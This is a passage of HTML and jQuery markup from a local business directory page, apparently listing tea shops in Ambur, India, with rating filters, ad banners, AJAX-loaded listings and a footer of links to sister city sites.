							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/1619067932tea.jpg" class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/1619067932tea.jpg" class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b1.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Tea-Shop">
									<input type="hidden" id="area" value="Ambur ">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b2.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://amburads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://amburads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://amburads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://amburads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://amburads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://amburads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://amburads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://amburads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://amburads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://amburads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://amburads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://amburads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://amburads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://amburads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://amburads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/Ambur /Hotel-Reservation" title="Hotels in Ambur ">Hotel Reservation</a> </li>

											<li> <a href="https://amburads.com/Ambur /Education" title="Hospitals in Ambur ">Education</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Food-Delivery" title="Food Delivery in Ambur ">Food Delivery</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Matrimony" title="Matrimony in Ambur ">Matrimony</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Tour-Travels-Booking" title="Tour & Travels Booking in Ambur ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://amburads.com/job" title="Jobs Portal in Ambur ">Jobs Portal</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Movie-Tickets-Booking" title="Movie Tickets Booking in Ambur ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Handyman" title="Handyman in Ambur ">Handyman</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Professional-Services" title="Professional Services in Ambur ">Professional Services</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /News" title="News / Media in Ambur ">News / Media</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Ecommerce" title="Ecommerce in Ambur ">Ecommerce</a> </li>
											
										
											<li> <a href="https://amburads.com/Ambur /School" title="School in Ambur ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Ambur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Ambur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Ambur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Ambur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Ambur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Ambur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Ambur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Ambur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Ambur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Ambur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Ambur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Ambur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Ambur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Ambur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Ambur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Ambur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Ambur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Ambur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Ambur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Ambur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Ambur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Ambur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Ambur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Ambur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Ambur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Ambur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Ambur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Ambur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Ambur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Ambur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Ambur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Ambur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Ambur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Ambur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Ambur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Ambur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Ambur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Ambur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Ambur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Ambur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Ambur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Ambur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Ambur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Ambur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Ambur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Ambur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Ambur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Ambur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Ambur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Ambur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Ambur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Ambur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Ambur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Ambur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
